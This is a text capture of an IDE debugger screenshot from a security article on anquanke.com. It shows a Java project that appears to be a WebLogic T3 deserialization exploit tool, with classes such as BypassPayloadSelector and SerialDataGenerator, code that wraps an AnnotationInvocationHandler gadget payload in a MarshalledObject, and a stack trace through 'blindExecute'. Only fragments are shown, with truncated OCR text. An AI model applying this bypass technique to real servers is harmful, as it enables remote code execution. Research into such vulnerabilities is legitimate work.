 roject
ne.class
WebLogicOperation.java
T3ProtocolOperation.java
SerialDataGenerator.java
ChainedTransformer.class
RemoteImpl.java
out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
Main
2
3 import ...
9
10 /**
11 * Created by nike on 17/6/26.
12 */
13 public class BypassPayloadSelector {
14
15 private static Object marshalledObject(Object payload) { payload: AnnotationInvocationHandler@521
16 MarshalledObject marshalledObject = null; marshalledObject: null
17 try {
18 marshalledObject = new MarshalledObject(payload); marshalledObject: null payload: AnnotationInvocationH
19 } catch (IOException e) {
20 e.printStackTrace();
21 }
22 return marshalledObject;
23 }
24
25
26 @ public static Object streamMessageImpl(byte[] object) throws Exception {
g: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
marshalledObject:18, BypassPayloadSelector (com.supeream.weblogic)
selectBypass:36, BypassPayloadSelector (com.supeream.weblogic)
serialData:45, SerialDataGenerator (com.supeream.serial)
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:62, Main (com.supeream)
main:198, Main (com.supeream)
Variables
payload = {AnnotationInvocationHandler@521}
marshalledObject = null
安全客（www.anquanke.com）